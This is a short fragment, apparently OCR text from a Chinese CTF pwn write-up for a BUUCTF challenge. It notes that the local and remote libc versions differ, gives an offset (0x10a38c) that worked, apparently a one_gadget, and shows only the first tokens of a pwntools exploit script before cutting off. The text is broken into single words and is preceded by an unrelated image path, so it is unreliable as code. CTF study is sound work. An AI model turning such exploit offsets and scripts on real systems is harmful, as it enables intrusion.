
连接靶机
这里本地和靶机有差异，从BUUCTF里面下载他们的libc-2.
测试出0x10a38c可以
EXP：
from
pwn
import
*
libdir
=
'/home/ubuntu/glibc